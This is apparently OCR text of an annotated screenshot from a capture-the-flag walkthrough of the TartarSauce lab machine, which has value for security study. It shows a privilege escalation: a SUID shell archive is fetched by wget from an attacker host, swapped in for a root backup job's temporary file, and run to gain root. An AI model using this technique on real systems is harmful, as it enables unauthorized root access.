 Every 1.0s: systemctl list-timers; ls -la Sun Aug 21 19:42:32 2022
NEXT LEFT LAST PASSED UNIT ACTIVATES
Sun 2022-08-21 19:46:44 EDT 4min 12s left Sun 2022-08-21 19:41:44 EDT 47s ago backuperer.timer backuperer.service
Mon 2022-08-22 05:11:26 EDT 9h left Sun 2022-08-21 16:25:20 EDT 3h 17min ago apt-daily.timer apt-daily.service
Mon 2022-08-22 06:06:35 EDT 10h left Sun 2022-08-21 16:25:20 EDT 3h 17min ago apt-daily-upgrade.timer apt-daily-upgrade.service
Mon 2022-08-22 16:40:22 EDT 20h left Sun 2022-08-21 16:40:22 EDT 3h 2min ago systemd-tmpfiles-clean.timer systemd-tmpfiles-clean.service
4 timers listed.
Pass --all to see loaded but inactive timers, too.
total 52
drwxrwxrwt 11 root root 4096 Aug 21 19:42 .
drwxr-xr-x 14 root root 4096 May 12 06:55 ..
-rw-r--r-- 1 onuma onuma 2657 Aug 21 19:41 .d4e56e7cfbfd14ed17b03012bf0c2103901aece6 2. tmp file creation and reaching full size
drwxr-xr-x 3 root root 4096 Aug 21 19:42 check 4. extraction happening in the check directory
-rw-r--r-- 1 onuma onuma 2657 Aug 21 19:38 killer.tar.gz
drwx------ 3 root root 4096 Aug 21 16:25 systemd-private-04b537ee71b9400b9a677e44be54344e-systemd-timesyncd.service-kfzjWK
drwx------ 3 root root 4096 May 12 06:55 systemd-private-46248d8045bf434cba7dc7496b9776d4-systemd-timesyncd.service-en3PkS
drwx------ 3 root root 4096 May 12 06:55 systemd-private-4e3fb5c5d5a044118936f5728368dfc7-systemd-timesyncd.service-SksmwR
drwx------ 3 root root 4096 May 12 06:55 systemd-private-7bbf46014a364159a9c6b4b5d58af33b-systemd-timesyncd.service-UnGYDQ
drwx------ 3 root root 4096 May 12 06:55 systemd-private-9214912da64b4f9cb0a1a78abd4b4412-systemd-timesyncd.service-bUTA2R
drwx------ 3 root root 4096 May 12 06:55 systemd-private-a3f6b992cd2d42b6aba8bc011dd4aa03-systemd-timesyncd.service-3oO5Td
drwx------ 3 root root 4096 May 12 06:55 systemd-private-c11c7cccc82046a08ad1732e15efe497-systemd-timesyncd.service-QYRKER
onuma@TartarSauce:/var/tmp$ wget http://10.10.16.3/killer.tar.gz 1. Copying over the tarred up SUID shell
--2022-08-21 19:40:11-- http://10.10.16.3/killer.tar.gz
Connecting to 10.10.16.3:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2657 (2.6K) [application/gzip]
Saving to: 'killer.tar.gz'
killer.tar.gz 100%[===================>] 2.59K --.-KB/s in 0.05s
2022-08-21 19:40:11 (48.6 KB/s) - 'killer.tar.gz' saved [2657/2657]
onuma@TartarSauce:/var/tmp$ cp killer.tar.gz .d4e56e7cfbfd14ed17b03012bf0c2103901aece6 3. Overwriting the tmp file with our archive
onuma@TartarSauce:/var/tmp$ cd check/var/www/html/
onuma@TartarSauce:/var/tmp/check/var/www/html$ ls -l
total 16
-rwsr-sr-x 1 root root 15144 Aug 21 19:29 killershell 5. we find our SUID shell extracted and owned by root
onuma@TartarSauce:/var/tmp/check/var/www/html$ ./killershell
# whoami
root Game over :D
#